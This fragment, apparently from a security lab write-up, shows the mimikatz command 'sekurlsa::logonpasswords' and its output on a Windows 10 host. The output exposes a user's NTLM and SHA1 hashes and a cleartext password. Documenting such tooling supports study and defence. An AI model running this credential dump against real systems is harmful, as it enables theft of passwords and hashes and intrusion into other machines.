 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1203203 (00000000:00125c03)
Session : Interactive from 2
User Name : hack
Domain : WIN10
Logon Server : WIN10
Logon Time : 2021/10/14 17:36:43
SID : S-1-5-21-540866534-4101927680-2958546539-1001
msv :
[00000003] Primary
* Username : hack
* Domain : WIN10
* NTLM : 329153f560eb329c0e1deea55e88a1e9
* SHA1 : a2e138ad319a0e08ffc4a185ce05933bf5c01d5c
tspkg :
wdigest :
* Username : hack
* Domain : WIN10
* Password : root
kerberos :
* Username : hack
* Domain : WIN10
* Password : (null)